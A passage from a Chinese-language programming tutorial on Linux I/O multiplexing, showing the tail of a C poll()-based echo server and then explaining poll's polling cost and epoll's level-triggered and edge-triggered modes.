if (client[i].fd < 0)

{

client[i].fd = client_fd; /* save descriptor */

break;

}

}

if (i == OPEN_MAX)

{

handle_error("too many clients");

break;

}

// 设置新fd events可读

client[i].events = POLLRDNORM;

if (i > maxi)

maxi = i; /* max index in client[] array */

if (--nready <= 0)

continue; /* no more readable descriptors */

}

// 轮询所有使用中的事件

for (i = 1; i <= maxi; i++)

{

if ((monitfd = client[i].fd) < 0)

continue;

if (client[i].revents & (POLLRDNORM | POLLERR))

{

if ((n = read(monitfd, buf_read, READ_MAX_SIZE)) < 0)

{

if (errno == ECONNRESET)

{

printf("client[%d] aborted connectionn", i);

close(monitfd);

client[i].fd = -1;

}

else

printf("read error");

}

else if (n == 0)

{

printf("client[%d] closed connectionn", i);

close(monitfd);

client[i].fd = -1;

}

else

{

printf("Client: %sn", buf_read);

write(monitfd, buf_write, strlen(buf_write));

}

if (--nready <= 0)

break;

}

}

}

} while (0);

`poll`解决了`select`使用中`socket`数目的限制,但是`poll`也存在着和`select`一样的致命缺点,需要浪费大量的cpu时间去轮询监控的`socket`,随着监控的`socket`数目增加,性能线性增加,所以为了解决这个问题,`epoll`被开发出来了

### epoll

`epoll`是`poll`的升级版本,拥有`poll`的优势,而且不需要轮询来消耗不必要的`cpu`,极大的提高了工作效率

目前`epoll`存在两种工作模式

1. `LT`(`level triggered`,水平触发模式)是缺省的工作方式,并且同时支持`block`和`non-block socket`。在这种做法中,内核告诉你一个文件描述符是否就绪了,然后你可以对这个就绪的`fd`进行`I/O`操作。如果你不作任何操作,内核还是会继续通知你的,所以,这种模式编程出错误可能性要小一点。比如内核通知你其中一个fd可以读数据了,你赶紧去读。你还是懒懒散散,不去读这个数据,下一次循环的时候内核发现你还没读刚才的数据,就又通知你赶紧把刚才的数据读了。这种机制可以比较好的保证每个数据用户都处理掉了。

2. `ET`(`edge-triggered`,边缘触发模式)是高速工作方式,只支持`no-block socket`。在这种模式下,当描述符从未就绪变为就绪时,内核通过`epoll`告诉你。然后它会假设你知道文件描述符已经就绪,并且不会再为那个文件描述符发送更多的就绪通知,等到下次有新的数据进来的时候才会再次出发就绪事件。简而言之,就是内核通知过的事情不会再说第二遍,数据错过没读,你自己负责。这种机制确实速度提高了,但是风险相伴而行。

`epoll`使用时需要使用到的API和相关数据结构

//用户数据载体